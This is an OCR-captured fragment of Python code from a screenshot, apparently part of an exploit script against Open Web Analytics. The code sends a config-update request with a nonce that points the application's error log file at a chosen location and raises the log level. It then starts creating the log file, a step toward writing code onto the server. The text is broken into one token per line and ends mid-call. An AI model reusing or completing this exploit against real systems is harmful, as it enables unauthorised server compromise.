
   data 
=
{
"owa_nonce"
:
 nonce
,
"owa_action"
:
"base.optionsUpdate"
,
"owa_config[base.error_log_file]"
:
log_location
,
"owa_config[base.error_log_level]"
:
2
}
   session
.
post
(
update_config_url
,
data
=
data
,
 proxies
=
proxies
)
except
 Exception 
as
 e
:
   print_message
(
'An error occurred 
when attempting to update config!'
,
"ERROR"
)
print
(
e
)
   exit
(
)
else
:
   print_message
(
'Creating log file'
,